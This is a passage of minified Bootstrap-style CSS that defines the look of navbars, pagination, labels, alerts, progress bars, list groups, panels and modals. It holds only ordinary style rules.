.navbar-collapse{padding-left:0;padding-right:0}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{float:none;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#999}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .navbar-nav>li>a{color:#999}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#080808;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#999}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover{color:#fff}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#999}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#428bca;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#2a6496;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#999;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label[href]:hover,.label[href]:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#999}.label-default[href]:hover,.label-default[href]:focus{background-color:gray}.label-primary{background-color:#428bca}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#999;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}a.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#428bca;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.container .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-left:auto;margin-right:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#428bca}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable{padding-right:35px}.alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{text-decoration:none;background-color:#f5f5f5}a.list-group-item.active,a.list-group-item.active:hover,a.list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}a.list-group-item.active .list-group-item-heading,a.list-group-item.active:hover .list-group-item-heading,a.list-group-item.active:focus .list-group-item-heading{color:inherit}a.list-group-item.active .list-group-item-text,a.list-group-item.active:hover .list-group-item-text,a.list-group-item.active:focus .list-group-item-text{color:#e1edf7}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px;overflow:hidden}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse .panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse .panel-body{border-top-color:#ddd}.panel-default>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse .panel-body{border-top-color:#428bca}.panel-primary>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse .panel-body{border-top-color:#d6e9c6}.panel-success>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse .panel-body{border-top-color:#bce8f1}.panel-info>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse .panel-body{border-top-color:#faebcc}.panel-warning>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse .panel-body{border-top-color:#ebccd1}.panel-danger>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ebccd1}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:auto;overflow-y:scroll;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857143px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:20px}.modal-footer{margin-top:15px;padding:19px 20px 20px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer 